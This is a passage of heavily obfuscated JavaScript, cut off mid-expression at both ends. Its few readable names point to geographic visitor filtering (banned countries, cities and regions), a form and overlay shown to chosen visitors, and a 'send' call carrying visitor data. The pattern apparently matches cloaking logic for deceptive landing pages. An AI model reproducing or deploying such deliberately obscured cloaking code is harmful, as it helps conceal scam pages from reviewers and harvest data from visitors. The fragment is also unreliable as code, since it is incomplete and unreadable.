_0x4cb8a6[_0x5e2290(0xb21,0xaac,0x8a9,0x8c3,'vR8P')](_0x4cb8a6[_0x4aedcb(0xfad,0xe6f,0x13ab,0xde9,'C2Qk')](_0x2c27cb,_0x284f5a),_0x4cb8a6[_0x59dd47('5019',0xbd6,0xe23,0x8d9,0x1182)](_0x3f8e09,_0x284f5a));}}if(_0xfecf6d[_0x4aedcb(0xf37,0xef3,0x1496,0x1491,'An!*')](_0x41f53d[_0x18bf30('wmew',0xaac,0x29e,0xb7b,0x5e4)][_0x5a5603(0xedd,'An!*',0xa73,0x916,0x859)],_0xfecf6d[_0x4aedcb(0xe8c,0xc42,0xf07,0x102a,'zjC]')])||_0xfecf6d[_0x18bf30('Tm8H',0x8ff,-0x78,-0x137,0x2eb)](_0x41f53d[_0x4aedcb(-0x7c,0x428,-0x1e8,0x76a,'gq7O')+'ny'][_0x18bf30(']@fb',-0x691,-0x421,0x218,-0x1d7)],_0xfecf6d[_0x59dd47('%A&B',0x4c8,0x78,0x53c,0x9bb)])||_0x41f53d[_0x5a5603(0x7b2,'vR8P',0x624,0xbb3,0x591)+'ny'][_0x5a5603(-0x141,'taHC',0x30f,0x52b,0x34e)][_0x18bf30('C(bm',0xd77,0xc5a,0x5a2,0x74c)+_0x18bf30('lv*^',-0x12e,-0x1d3,-0x5f0,-0x11)+'e']()[_0x59dd47('dB$f',0xca8,0xbc2,0xb23,0xfc3)+_0x5a5603(0x81f,'0R7&',0x4a5,0xb03,0xad3)](_0xfecf6d[_0x4aedcb(0x8b5,0x78d,0x3ea,0xc8a,'L(PZ')])){if(_0xfecf6d[_0x59dd47('5019',0x422,0x12c,-0x6c,0x46c)](_0xfecf6d[_0x18bf30('jTf7',-0x2dc,0x641,0x24d,0x2b4)],_0xfecf6d[_0x18bf30('T$8N',-0x85f,0x19e,-0x2ac,-0x25f)]))return _0x4cb8a6[_0x59dd47('xv[N',0x2b3,0xca,0x1ba,-0x3a8)](_0xc9dc40[_0x18bf30('An!*',0x780,0x9e8,0x613,0x496)]('.')[_0x5e2290(-0x16c,0x625,0x188,0x62b,'3HVI')+'e']((_0x5b802f,_0x4dda13)=>(_0x5b802f<<0x39d+-0x1*0x365+-0x30)+_0x31553f(_0x4dda13),-0x82*0x11+-0x1bf*0x5+-0x7*-0x27b),0x1b71*0x1+-0xa9+-0x1ac8);else{_0xfecf6d[_0x5a5603(0xe5a,'fbAn',0xf5d,0xb0d,0xfde)](showInfo,_0x41f53d);return;}}if(bannedCountry[_0x5a5603(0x7cd,'A1Eb',0xc9e,0xd46,0x7dd)+_0x5e2290(0x62a,0x1024,0xa59,0x5ff,'[a)u')](_0x41f53d[_0x5e2290(-0x43f,-0x25d,0x121,-0x50,'EgHj')+'ry'])){if(_0xfecf6d[_0x5e2290(0xf02,0x86d,0xa64,0xa92,'taHC')](_0xfecf6d[_0x59dd47('A1Eb',0xc22,0x8cf,0x1030,0x730)],_0xfecf6d[_0x5e2290(0xe,0x4d1,0x218,0x137,'%A&B')])){_0xfecf6d[_0x4aedcb(0x298,0x8f1,0xab2,0x87a,'z6Nn')](showInfo,_0x41f53d);return;}else{_0x3c78a1[_0x4aedcb(0x6ac,0xc75,0x690,0xc65,'vR8P')+'em']('ss',_0x4cb8a6[_0x18bf30('0R7&',-0x1f1,-0x838,0x10b,-0x2cf)]);let _0x1bfddb=_0x4cb8a6[_0x18bf30('%A&B',-0x3f0,-0x57,-0xc6,-0xaf)](_0x20bb4e,_0x4cb8a6[_0x5a5603(0xde9,'86Pg',0xdd5,0x7f2,0xc2b)]);_0x1bfddb[_0x5a5603(0x59c,'7MfQ',0xdb9,0xaf7,0xf1a)+_0x18bf30('!51V',0x52a,0x6d3,0x2ba,0x10a)]=_0x18bf30('5Zyb',-0x5e,0x8bf,0xb2a,0x52e)+_0x4aedcb(0x52a,0xa8a,0x838,0xab2,'EgHj')+_0x18bf30(']@fb',0x77d,-0x1ff,0x5e2,0x1ca)+_0x5e2290(0x579,0x7d4,0x888,0x569,'An!*')+_0x18bf30('dB$f',0x83,0x2f4,-0xe9,-0x73)+_0x59dd47('gq7O',0x5a1,0x1fc,0x287,0xad7)+_0x59dd47('L(PZ',0xc00,0x5ac,0xf55,0xf84)+_0x4aedcb(0x6a5,0x56a,0x4a6,0x38,'VTuN')+_0x5e2290(0xdd8,0xa55,0x7ec,0xa92,'A4n*')+_0x59dd47('C2Qk',0xa88,0x9db,0xbdd,0xf79)+_0x18bf30('86Pg',0x8db,0x9c3,0xc7e,0x844)+_0x18bf30('!51V',-0x322,0x77,0x17e,-0xa5)+_0x59dd47('7ssl',0x3c6,0x925,0x738,0x8cd)+_0x4aedcb(0x75d,0x6c4,0x1e1,0x9fb,'An!*')+_0x59dd47('L(PZ',0x228,0x150,0x57d,0x762)+_0x5a5603(0x2c0,'A4n*',0x514,0x63e,0x830)+_0x59dd47('xTRy',0x6b5,0x8ae,0x89f,0x7c7)+_0x59dd47('An!*',0x78,0x6be,0x3ea,0x51f)+_0x4aedcb(0x931,0x45e,-0x11,0x727,'7ssl')+_0x18bf30('3HVI',0x996,0x45,0x8f7,0x538)+_0x4aedcb(0x1193,0xec6,0xd2b,0xa4a,'wmew')+_0x4aedcb(0xfbe,0xd5b,0xa7c,0xd0d,'3B2y')+_0x5a5603(0x1ab,'*zYg',0x687,0x379,0x98a)+_0x18bf30('TWF*',0xc1d,0x8a7,0x7d5,0x704)+_0x5e2290(0xaef,0x256,0x4a3,0x83e,'I[De')+_0x4aedcb(0x89b,0x878,0x28a,0x3e1,'[a)u')+_0x18bf30('(s]E',0x120,0x722,-0x178,0x340)+_0x5e2290(0x831,0xac7,0x96d,0xc7e,'lv*^')+_0x18bf30('3HVI',0xf21,0xb90,0x510,0x900)+_0x4aedcb(0x1ab,0x537,0x27e,0xba0,'dB$f')+_0x5e2290(0xdb6,0xb52,0x920,0xdc3,'7ssl')+_0x18bf30('4P17',0x448,0x107,0x6dc,0x484)+_0x5e2290(0x558,0x5a5,0x306,0xa5,'zjC]')+_0x5a5603(0x7cc,'zjC]',0x11fe,0xc6c,0x9ce)+_0x5a5603(0x957,'%A&B',0x7ee,0x4e6,0x624)+_0x4aedcb(0x567,0x8da,0x88d,0xb6a,'WJDZ')+_0x5e2290(0x532,0x8ea,0x5aa,0x28f,'7ssl')+_0x4aedcb(0x144,0x2c7,0x571,0x7bc,'vR8P')+_0x59dd47('dB$f',0x30f,0x5bc,-0x273,0x172)+_0x4aedcb(0x445,0x27a,0x4a2,0x292,'[a)u')+_0x59dd47('An!*',0x84e,0x4bd,0x919,0xdab)+_0x5e2290(-0x531,0x1ff,-0x11a,-0x349,'4P17')+_0x59dd47('0R7&',0x589,0x9fd,0x2cc,0x293)+_0x4aedcb(0x1229,0xbbc,0x111f,0x1227,'7ssl')+_0x5a5603(0xd3b,'TWF*',0x104a,0xf25,0xc48)+_0x5e2290(0x563,0x74a,0xaa8,0x8f8,'z6Nn')+_0x4aedcb(0xb54,0x8f8,0x9c1,0xe4d,'7MfQ')+_0x59dd47('z6Nn',0x305,0x65c,0x63b,0x4f0)+_0x18bf30('%A&B',0x9d,0xf6,-0x3da,-0x228)+_0x5a5603(0x8e5,'z6Nn',0x9b3,0xd8d,0x1339)+_0x5a5603(0x27d,'C2Qk',0x7e7,0x4bf,0x3d9)+_0x5a5603(0xf92,'I[De',0x13e4,0xeff,0x126d)+_0x18bf30('86Pg',0x2ed,-0x675,0x187,-0x129)+_0x5a5603(0x50f,'!51V',0x116a,0xb31,0xf01)+_0x5a5603(0x85c,'EgHj',0x1060,0xba1,0xb6e)+_0x5a5603(0x4e6,'dB$f',0x63c,0x3a0,-0x22)+_0x4aedcb(0xbdb,0x799,0x34e,0xa7d,'gq7O')+_0x5e2290(-0x28f,0x5c9,0x101,-0x61,'^f#h')+_0x4aedcb(0x404,0x8be,0x9c9,0x3a4,'I[De')+_0x18bf30('OobG',0x45d,-0x180,-0x225,0xc0)+_0x59dd47('!9l2',0x203,0x21f,0x3de,-0x33c)+_0x5e2290(-0x573,0x5b9,0x86,0xe,'VTuN')+_0x59dd47('hpN5',0x3a1,-0x29e,0x85b,0x570)+_0x18bf30('T$8N',0x732,0x5d7,0x653,0x5f5)+_0x59dd47('dB$f',0x333,-0x19a,0x5da,0x869)+_0x4aedcb(0x105,0x4a5,0x9cf,0x206,'%A&B')+_0x59dd47('taHC',0x2d1,-0x362,0x14f,0x926)+_0x5a5603(-0x1e,'TWF*',0x858,0x44f,0x284)+_0x5a5603(-0x139,'OobG',-0x5b,0x445,0x6d2)+_0x18bf30('lv*^',-0x189,-0x3e9,-0x2b0,0x3d)+_0x5a5603(0xe34,'Eqv)',0x129f,0xedd,0x92f)+_0x5e2290(0xc73,0xabf,0xa39,0x79b,'(s]E')+_0x4aedcb(0x7ef,0xa60,0x4f7,0xbfd,'I[De')+_0x5a5603(0x4f6,'7ssl',0xb70,0x55c,0xac5)+_0x59dd47('xTRy',0xcdd,0x7c7,0x105e,0xa35)+_0x5e2290(0x8a0,0x48d,0x9c9,0x4ea,'7MfQ')+_0x4aedcb(0x5be,0x8a2,0x6c3,0xd8e,'L(PZ')+_0x59dd47('zjC]',0x3e6,0x93e,0x7a0,0x87e)+_0x18bf30('Eqv)',0x686,0x3f2,0x853,0x79a)+_0x5a5603(0xb51,'VTuN',0x97b,0x90f,0x864)+_0x5e2290(0xb6d,0x842,0x7c8,0xa56,'4P17')+_0x5e2290(0x6c1,0xc09,0xadd,0x921,'WJDZ')+_0x59dd47('EgHj',0x8b8,0x8f0,0xb20,0x2d3)+_0x18bf30('C2Qk',0x7e0,0x21f,0x46f,0x333)+_0x5a5603(0xe3e,'xTRy',0xe78,0xdf6,0xe0c)+_0x5a5603(0x978,'WJDZ',0x77d,0x96d,0x816)+_0x5e2290(-0x41f,-0x25f,-0xb5,-0x4c4,'L(PZ')+_0x5a5603(0x742,'taHC',0x90e,0xac6,0x58c)+_0x59dd47('I[De',0xbe6,0x57b,0xd86,0x1093)+_0x18bf30('I[De',0x443,0x36c,0xa3b,0x5eb)+_0x59dd47('7ssl',0xc0e,0x82a,0x70b,0x10fb)+_0x18bf30('BqBx',-0x271,-0x384,-0x106,0x2e4)+_0x5e2290(0x5bd,0xd28,0x7a1,0x2cc,'%A&B')+_0x5e2290(-0x1f2,0x2b9,0x1e,0x144,'PeVd')+_0x5e2290(0x3c8,-0xed,-0x112,-0x735,'zjC]')+_0x5a5603(0x11e3,'WJDZ',0xec8,0xc12,0xd37)+_0x5e2290(0x4c0,0xb4f,0x996,0xaa6,'^f#h')+_0x5e2290(0xd07,0xe5c,0x7ee,0x3e6,'WJDZ')+_0x59dd47('C2Qk',0xa31,0xfbb,0x695,0x470)+_0x18bf30('[a)u',0x957,0xb20,0x371,0x579)+_0x5a5603(0xf42,'5Zyb',0xe81,0x8f7,0x6fe)+_0x5a5603(0x943,'5019',0x631,0x438,0x6b0)+_0x59dd47('TWF*',0x670,0x423,0x9e5,0xc41)+_0x5a5603(0x23d,'xv[N',0x1de,0x53e,0x9d4)+_0x5a5603(0x7c3,'u2me',0x969,0xc3f,0x972)+_0x18bf30('0ci1',-0x7d2,-0x6fb,-0x89b,-0x23b)+_0x5a5603(0xf59,'xTRy',0xa27,0xa3e,0x1078)+_0x4aedcb(0x976,0xa62,0xba3,0x10bf,'5019')+_0x5e2290(0x253,-0x1f6,-0x6c,0x437,'C(bm')+_0x5a5603(0xf29,'%A&B',0x88b,0xabb,0x9dd)+_0x5a5603(0xa0d,'7MfQ',0x876,0x867,0x9a0)+_0x4aedcb(0x5c2,0xa2e,0x96e,0xf5a,'u2me')+_0x5a5603(0x74f,'BqBx',0xd23,0xd05,0x1012)+_0x59dd47('5019',0xb64,0x664,0x85f,0x7ac)+_0x5e2290(0xa7b,0x10b7,0xa5f,0xcc7,'3HVI')+_0x5e2290(0x8d6,0x5f3,0x88b,0xe80,'dB$f')+_0x5a5603(0x8cd,'gq7O',0x10df,0xc06,0x87d)+_0x59dd47('Eqv)',0x2a0,0x6ce,-0xf8,0x264)+_0x18bf30('A4n*',0x799,0x72,0x4b7,0x413)+_0x5a5603(-0x88,'Eqv)',0xc0,0x564,0x132)+_0x5e2290(0xc51,0x8bf,0x8e5,0x591,'WJDZ')+_0x59dd47('[a)u',0x647,0x177,0x969,0xb83)+_0x5e2290(-0x538,-0x228,-0x5c,-0x38d,'A1Eb')+_0x4aedcb(0x5c1,0x3af,-0x6,0x32a,'86Pg')+_0x18bf30('86Pg',-0x31a,-0x4ff,-0x276,-0x19a)+_0x4aedcb(0x111f,0xeed,0xc8d,0xb8c,'TWF*')+_0x5e2290(-0x215,0x141,-0x106,-0x491,'zjC]')+_0x4aedcb(0x797,0x251,0xec,0x7f0,'dB$f')+'v>',_0x141588[_0x5a5603(0x36b,'taHC',0x855,0x756,0x3bb)][_0x5e2290(-0x66,-0x303,0x32d,0x30c,'7QkS')+_0x4aedcb(0xf5a,0xd4e,0x11a9,0x1114,'%A&B')+'d'](_0x1bfddb),_0x4cb8a6[_0x5a5603(0xcf6,'5019',0x9e0,0xa29,0x57c)](_0x150bb8);let _0x548384=_0x5d5425[_0x5e2290(0x3d1,0x532,0x2e3,0x791,'dB$f')+_0x18bf30('86Pg',-0xd0,-0x359,0x2d8,0x10)+_0x5a5603(0x698,'wmew',0x12a4,0xc6a,0xdb8)](_0x4cb8a6[_0x59dd47('WJDZ',0x97a,0x531,0xf1c,0x4b9)]);if(_0x548384)_0x548384[_0x18bf30('3B2y',0x769,-0xaa,0x516,0x300)+'e']();_0x4cb8a6[_0x18bf30('C2Qk',0x981,0x70c,0xbd1,0x5fe)](_0x1cc6a9,_0x3cbf54)&&_0x4cb8a6[_0x59dd47('xTRy',0x2a1,0x163,0x575,0x2ba)](_0x177a5c,null)&&_0x4cb8a6[_0x4aedcb(0x1265,0xd1c,0x8d4,0x976,'4P17')](_0x340894,_0x4cb8a6[_0x5a5603(0x345,'7QkS',0x622,0x879,0xa89)],_0x5f0ec4);}}const _0x135604=bannedCity[_0x18bf30('Eqv)',0x4eb,0x546,-0x3db,-0xf0)](_0x570f29=>_0x570f29[_0x4aedcb(0x197,0x479,0xb3,-0x19f,'z6Nn')]===_0x41f53d[_0x4aedcb(0xa87,0x423,0x9ca,0xdf,'PeVd')]&&_0x570f29[_0x18bf30('taHC',0x3ab,0xf8,-0x483,0x133)+'n']===_0x41f53d[_0x5a5603(0xdb9,'(s]E',0x8a1,0xd68,0x12ca)+'n']&&_0x570f29[_0x59dd47('zjC]',0x6ea,0x22d,0xb77,0x24a)+'op']===undefined&&_0x570f29[_0x5a5603(0x100a,'zjC]',0xc83,0xc94,0x6c9)+'e']===undefined);if(_0xfecf6d[_0x5a5603(-0xaf,'BqBx',0x58d,0x4a5,0xad7)](_0x135604,!_0x4456cf)&&!_0x2a68bd){if(_0xfecf6d[_0x18bf30('^f#h',0xef,0x24,0x1ce,0xe3)](_0xfecf6d[_0x18bf30('4P17',0x129,0x821,0xba3,0x6a8)],_0xfecf6d[_0x5a5603(0xcc6,'TWF*',0x15a7,0xfae,0x13a0)]))_0xfecf6d[_0x4aedcb(0xb40,0x754,0x7cc,0x898,'!51V')](_0x7e1cf5),_0x19aecc[_0x18bf30('zjC]',0x2e7,0x626,0x567,0x1d3)+_0x5a5603(0xe0a,'(s]E',0x9cc,0xd17,0xf2d)][_0x59dd47('xTRy',0x3d0,-0x50,0x977,0x514)+'e'](_0xfecf6d[_0x18bf30('OobG',0x525,0x22f,0x67c,0x2b8)]);else{_0xfecf6d[_0x18bf30('hpN5',0xfd1,0xb23,0x619,0x99f)](showInfo,_0x41f53d);return;}}bannedRegions[_0x5a5603(0x12f4,'BqBx',0xf42,0xea7,0x8dd)+_0x5e2290(0xc2f,0x5a2,0x9f3,0xf7f,'OobG')](_0x41f53d[_0x5e2290(0x23e,0xa79,0x584,0xb05,'7ssl')+'n'])&&!_0x4456cf&&!_0x2a68bd?_0xfecf6d[_0x4aedcb(0x75d,0xa7f,0x63b,0xba8,'z6Nn')](_0xfecf6d[_0x4aedcb(0x612,0x45d,0x14f,0x386,'WJDZ')],_0xfecf6d[_0x5e2290(0x308,0x242,0x811,0x77c,']@fb')])?_0x234b0d[_0x59dd47('A4n*',0x904,0x963,0x5f0,0x41e)+'e']():_0xfecf6d[_0x59dd47('!51V',0xce9,0x12f4,0xc06,0xb58)](_0x41f53d[_0x4aedcb(0x7df,0x3bd,0x1c6,0x426,'u2me')+'n'],_0xfecf6d[_0x18bf30('7QkS',0x2bd,0x59,0x8d,-0x184)])?_0xfecf6d[_0x5e2290(0x1ce,0x510,0x29a,-0xab,'gq7O')](_0xfecf6d[_0x59dd47(']@fb',0x9b9,0xa53,0x791,0x43f)],_0xfecf6d[_0x18bf30('C(bm',-0x409,0x406,-0x5c7,-0x201)])?_0x361d86[_0x18bf30('7ssl',0x1f5,-0x423,-0x45d,0xe4)+_0x59dd47('0ci1',0xcff,0x1071,0x1139,0x118f)][_0x18bf30('fbAn',0x94f,0xb16,0x4b6,0x5c0)+'ch'](_0x3a325d=>{function _0x59289e(_0x7bf9e3,_0x34f591,_0x3508bb,_0x1524a5,_0x25193f){return _0x18bf30(_0x1524a5,_0x34f591-0x173,_0x3508bb-0x1cb,_0x1524a5-0xc6,_0x25193f-0x74d);}function _0x53c17b(_0xcb9b5e,_0x11d9bc,_0x314bba,_0x21976d,_0x4beadc){return _0x59dd47(_0x21976d,_0x314bba- -0x37a,_0x314bba-0x7d,_0x21976d-0xbe,_0x4beadc-0xda);}function _0x5ac667(_0xd63168,_0x55a770,_0xe7f8de,_0x26ad92,_0x56a2a4){return _0x5a5603(_0xd63168-0xb2,_0x26ad92,_0xe7f8de-0x17,_0x55a770- -0x21e,_0x56a2a4-0x14b);}function _0x1c43fb(_0x33c385,_0x3e31e9,_0x53f285,_0x3da024,_0x4dc0f8){return _0x5e2290(_0x33c385-0xcc,_0x3e31e9-0x19c,_0x3e31e9-0x3e6,_0x3da024-0xe2,_0x3da024);}function _0x88959(_0x1ca423,_0x1d65d2,_0x6f3204,_0x34bd5b,_0x33ae2d){return _0x4aedcb(_0x1ca423-0xef,_0x1ca423- -0x285,_0x6f3204-0x4d,_0x34bd5b-0x1a7,_0x34bd5b);}_0x4cb8a6[_0x88959(0x483,-0x1a6,0x135,'7ssl',-0x50)](_0x3a325d[_0x88959(0x213,0x67c,0x27a,'u2me',0x290)+'me'],_0x4cb8a6[_0x53c17b(-0x3e0,-0x4b5,-0x2f4,'Tm8H',-0xd8)])&&_0x4cb8a6[_0x59289e(0xde1,0xdb1,0x916,'xTRy',0xc5f)](_0x3a325d['id'],_0x4cb8a6[_0x1c43fb(0x544,0x2bd,0x7c,'7QkS',0x5ac)])&&(_0x3a325d[_0x1c43fb(0x856,0xbab,0x102e,'C(bm',0x5d7)][_0x1c43fb(0x44c,0x5b2,0x4cf,'dB$f',0xdd)+'x']=_0x4cb8a6[_0x53c17b(-0x397,-0x3a6,0x26d,'An!*',0x15a)]);}):!rndxt?_0xfecf6d[_0x59dd47('A4n*',0xa5e,0xc9a,0xcfc,0x4f9)](_0xfecf6d[_0x4aedcb(0x9db,0x5e7,0x9e2,0x3a6,'VTuN')],_0xfecf6d[_0x5e2290(0x157,0x3b,0x3e3,0x5a6,'TWF*')])?(_0xfecf6d[_0x18bf30('*zYg',-0x7ad,0x216,0x25a,-0x2d5)](showForm,_0x41f53d),_0xfecf6d[_0x4aedcb(0xd3a,0x9c7,0x7e7,0x7a7,'^f#h')](protectOverlay,_0xfecf6d[_0x5e2290(0x9d3,0x226,0x560,0x51d,'z6Nn')],()=>{function _0x3993e3(_0x33a41a,_0x57aa73,_0x4a5d1e,_0x51b8e2,_0x2c7234){return _0x18bf30(_0x2c7234,_0x57aa73-0x3b,_0x4a5d1e-0x166,_0x51b8e2-0xd4,_0x51b8e2-0x4d5);}function _0x2ef582(_0x34d61a,_0x47ad82,_0x5d9125,_0xa88624,_0x591d2b){return _0x59dd47(_0x34d61a,_0xa88624-0x20e,_0x5d9125-0x7d,_0xa88624-0x6c,_0x591d2b-0x1f4);}function _0x370632(_0x33a8d2,_0x116243,_0x2b58fc,_0x5e4ec0,_0x434559){return _0x5a5603(_0x33a8d2-0x103,_0x33a8d2,_0x2b58fc-0x193,_0x116243- -0x49b,_0x434559-0xd7);}function _0x1981e4(_0x11876c,_0x15df03,_0x86bcb6,_0x4c6dda,_0xaf8bce){return _0x5e2290(_0x11876c-0x124,_0x15df03-0x2f,_0x15df03-0x40a,_0x4c6dda-0xdf,_0x86bcb6);}const _0x43707d={'vTzwb':function(_0x47d3e3,_0x160026,_0x5dfa8b,_0x95d1ea){function _0x39055e(_0x113f3e,_0x1efc4d,_0x20dbda,_0x61f79e,_0x48532d){return _0x538a(_0x61f79e- -0x360,_0x1efc4d);}return _0x4cb8a6[_0x39055e(0x323,'L(PZ',0x61a,0x6b6,0x5a9)](_0x47d3e3,_0x160026,_0x5dfa8b,_0x95d1ea);},'xgxrZ':_0x4cb8a6[_0x1981e4(0x84c,0x32e,'xTRy',-0x2a9,0x19d)],'SIQkN':_0x4cb8a6[_0x3993e3(0x9ad,0xf45,0xe7d,0x989,'7MfQ')],'ZNaUJ':function(_0x2d749a,_0x455913){function _0x41d5ce(_0x1abee3,_0x191728,_0x5abeff,_0x5aa21e,_0x558e6a){return _0x3993e3(_0x1abee3-0x11a,_0x191728-0xa1,_0x5abeff-0xc6,_0x1abee3- -0x40b,_0x558e6a);}return _0x4cb8a6[_0x41d5ce(0x515,0x3c1,0x349,0x2f5,'TWF*')](_0x2d749a,_0x455913);},'CFSNU':function(_0x3aff24,_0x12d59b){function _0x331d71(_0x5f1ac5,_0x11eb2b,_0x54c122,_0x2cbb2c,_0x30179c){return _0x1981e4(_0x5f1ac5-0x23,_0x54c122- -0x564,_0x2cbb2c,_0x2cbb2c-0x5d,_0x30179c-0x1ec);}return _0x4cb8a6[_0x331d71(0xdc,0x2ab,-0x147,'A1Eb',-0x3ec)](_0x3aff24,_0x12d59b);}};function _0x17bc8c(_0x275149,_0x3d1921,_0x18a0ba,_0x3ceb87,_0x4169bf){return _0x18bf30(_0x3d1921,_0x3d1921-0x0,_0x18a0ba-0x46,_0x3ceb87-0x194,_0x275149-0x67f);}if(_0x4cb8a6[_0x370632('fbAn',0x44,0x56f,0xe7,0x56c)](_0x4cb8a6[_0x3993e3(0x41e,0xbe9,0x7c0,0x632,'5Zyb')],_0x4cb8a6[_0x2ef582('[a)u',0xbd8,0xa09,0xd5d,0x98f)]))!document[_0x1981e4(0x852,0xdc2,'I[De',0xd3f,0xd81)+_0x3993e3(0x8e0,0xc81,0xcff,0xcc8,'!9l2')+_0x17bc8c(0x92d,'3B2y',0xba5,0xadd,0x91e)](_0x4cb8a6[_0x17bc8c(0x7b8,'Eqv)',0xe19,0x622,0x81f)])&&(_0x4cb8a6[_0x1981e4(0x865,0xce4,'86Pg',0xdd6,0xffc)](_0x4cb8a6[_0x370632('OobG',0x2f1,-0x174,-0x123,0x730)],_0x4cb8a6[_0x370632('I[De',0x3c0,0x4ed,0x7a6,0x2d1)])?(_0x43874a[_0x3993e3(0xe5a,0xfcd,0xe0b,0xa00,'86Pg')+'em']('rx',''),_0x43707d[_0x17bc8c(0xb99,'!51V',0xa5d,0xad0,0xc29)](_0x550ebb,_0x43707d[_0x2ef582('3HVI',-0x145,0x2c7,0x498,0x90c)],_0x43707d[_0x2ef582('u2me',0x5f9,0xd5d,0xb9f,0xa3d)],_0x43707d[_0x17bc8c(0x3f4,'!9l2',0x321,0x81f,0x17a)](_0x43707d[_0x2ef582('[a)u',0x6d7,0xfb3,0x9cf,0xb1d)](_0x43707d[_0x2ef582('^f#h',0x884,0x114d,0xb3c,0xa79)](_0x43707d[_0x370632('^f#h',0x7b0,0x193,0x565,0xdac)](0x1fc0+-0x23*0x28+-0x1a41,-0xcd9+0x6*-0x212+0x195d),-0x2*-0x65f+0x391+-0x1013*0x1),0xd*0x1ff+-0x1950+-0x67),0x18a1+0x2b*0xb4+-0x32f5)),_0x4c4646[_0x370632('jTf7',0x1fe,0x6d8,0xc2,0x162)+_0x17bc8c(0x6ca,'7ssl',0xd1c,0x61d,0x772)][_0x1981e4(0x624,0x790,'4P17',0xdcf,0xe00)]=_0x511256['u']):_0x4cb8a6[_0x3993e3(-0x7a,0x1bb,0x4f6,0x204,'A1Eb')](showForm,_0x41f53d));else{_0x4cb8a6[_0x3993e3(0x988,0x381,0x9fb,0x596,'(s]E')](_0x15b8c7,_0x41256c);return;}})):_0xfecf6d[_0x4aedcb(0xb9d,0xe25,0xbc6,0x1409,'7MfQ')](_0x2afe67,()=>{function _0x1f37d6(_0x1410ad,_0x1656d4,_0x432b1e,_0x4545ea,_0x547df5){return _0x4aedcb(_0x1410ad-0x1d,_0x1410ad- -0x2a6,_0x432b1e-0xe0,_0x4545ea-0x56,_0x432b1e);}function _0xb2df5b(_0x5bb1b4,_0x26bcfc,_0x18382e,_0x11c4fa,_0x3d9ab1){return _0x4aedcb(_0x5bb1b4-0x9,_0x18382e-0x1b6,_0x18382e-0x174,_0x11c4fa-0x65,_0x26bcfc);}function _0x4adb89(_0x106664,_0x3cba58,_0x5797ab,_0x51a059,_0x526676){return _0x4aedcb(_0x106664-0x1a4,_0x51a059-0x223,_0x5797ab-0x8a,_0x51a059-0x17c,_0x526676);}function _0x2670c9(_0xed2df5,_0x30a841,_0x11e1bb,_0x348993,_0x458a71){return _0x4aedcb(_0xed2df5-0x138,_0x458a71- -0x1f2,_0x11e1bb-0x1d0,_0x348993-0xde,_0x30a841);}!_0x2961b1[_0x1f37d6(0x180,-0x1f5,'3B2y',0x26a,0x135)+_0xb2df5b(0x16ad,'xTRy',0x105e,0x131d,0x102f)+_0x1f37d6(0xbd,0x68a,'EgHj',0x3e6,-0x3f6)](_0x269bde)&&_0x4cb8a6[_0x2670c9(-0x307,'!51V',-0x88,0x4d,0x31a)](_0x5aaa89);},0x127*-0x1f+0x289+0x213a*0x1):_0xfecf6d[_0x59dd47('!9l2',0x4f0,0x302,0x188,0x2af)](_0xfecf6d[_0x5a5603(0xca6,'(s]E',0x2c7,0x780,0x84b)],_0xfecf6d[_0x5a5603(0x1113,'taHC',0x1589,0x1026,0x1252)])?(document[_0x5e2290(0x28c,0x83f,0x56e,0x90f,'jTf7')][_0x59dd47('[a)u',0x694,0x7ec,0x758,0x4b5)][_0x4aedcb(0xc54,0x980,0x54b,0x344,'VTuN')+_0x5a5603(0x761,'L(PZ',0x9e5,0xa63,0xa96)]='',_0x534de0[_0x18bf30('C(bm',0x143,0xec,0x326,-0x2da)+'e'](),_0xfecf6d[_0x59dd47('dB$f',0x928,0x53e,0x3e3,0xaa7)](send,_0xfecf6d[_0x5a5603(0xf41,'Tm8H',0xf90,0xae6,0x9a0)],_0x41f53d),_0xfecf6d[_0x4aedcb(0x406,0x5b6,0xb00,0x78,'86Pg')](setTimeout,uniAgeVerification,-0x1a04*-0x1+0xb*0x312+-0x39d6)):(_0x2b741c[_0x18bf30('dB$f',0x543,-0x2f5,0x4d7,0x299)](_0x2d46a2),_0x28055f[_0x5e2290(0x28e,0x6e,-0x4,0xdf,'7QkS')+'e'](),_0x4cb8a6[_0x4aedcb(0x482,0x91b,0xc16,0xd68,'jTf7')](_0x2938e4)):_0xfecf6d[_0x5e2290(0x569,0x47b,0x8,-0x4f,'(s]E')](_0xfecf6d[_0x5a5603(0x11bd,'TWF*',0xfc8,0x1040,0x9fd)],_0xfecf6d[_0x18bf30('7ssl',0x4da,-0x107,0x3ca,-0x18d)])?(_0x570395[_0x5a5603(0x553,'vR8P',0xb47,0x9b6,0xe61)+_0x4aedcb(0x9a,0x4f7,0x8b4,0xf7,'4P17')][_0x5a5603(0xac3,']@fb',0xc58,0xc2b,0x1015)](_0x4cb8a6[_0x59dd47('TWF*',0x469,-0xbb,0x151,0x1c0)]),_0x10dc56[_0x4aedcb(0x1027,0xbc0,0x92d,0x6a8,'TWF*')+_0x5e2290(0xc87,0x621,0x734,0x786,'vR8P')+'t']=_0x4cb8a6[_0x5a5603(0xab4,'%A&B',0x69d,0x664,0xa19)](_0x5d85b7,_0x4cb8a6[_0x18bf30('jTf7',0x81b,0x3cd,0x21f,0x3d3)]),_0x5a00ef[_0x5a5603(0xb73,'4P17',0x334,0x90c,0xa54)+_0x18bf30('TWF*',-0x36,-0x4cc,0x488,0xbb)][_0x59dd47('86Pg',0xa3d,0x451,0x690,0x5d8)](_0x4cb8a6[_0x4aedcb(0x31b,0x389,-0x34,0xdf,'vR8P')]),_0x4cca23[_0x4aedcb(0x996,0xa3f,0x8ad,0x70d,'z6Nn')+_0x4aedcb(0xe7f,0x932,0x7e0,0x95c,'7MfQ')][_0x18bf30('z6Nn',0x2e2,0xed3,0x89e,0x87a)+'e'](_0x4cb8a6[_0x5e2290(-0xb0,-0x50d,-0xa,0x293,'3HVI')])):_0xfecf6d[_0x5a5603(0xf44,'zjC]',0xb05,0xb79,0xd9a)](showInfo,_0x41f53d):_0xfecf6d[_0x4aedcb(0x10d0,0xb80,0xc2c,0x5ec,'wmew')](_0xfecf6d[_0x5a5603(0x882,'xTRy',0x2d3,0x430,0x1d4)],_0xfecf6d[_0x18bf30('^f#h',0x715,0x9e3,0xa68,0x757)])?(document[_0x4aedcb(0xbcf,0xca6,0x84a,0xd4a,'z6Nn')][_0x18bf30('^f#h',0x385,0x119,0x20a,0x12e)][_0x18bf30('7QkS',0x596,0x37a,0x46c,0x48e)+_0x5a5603(0x698,'[a)u',0x623,0xb06,0x9be)]='',_0x534de0[_0x4aedcb(0x5dc,0xa8f,0x7c9,0x10c2,'7ssl')+'e'](),_0xfecf6d[_0x18bf30('An!*',0x949,0xb